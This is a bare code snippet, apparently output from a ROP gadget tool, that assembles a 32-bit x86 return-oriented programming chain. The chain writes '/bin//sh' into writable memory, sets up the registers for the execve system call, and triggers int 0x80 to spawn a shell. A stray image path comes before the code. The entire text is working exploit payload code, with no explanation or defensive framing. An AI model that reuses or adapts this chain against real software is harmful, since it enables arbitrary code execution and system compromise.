 rop = ''
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2064)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x00096769) # 0x080de769: pop ecx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00027430) # 0x0806f430: int 0x80; ret;
print(rop)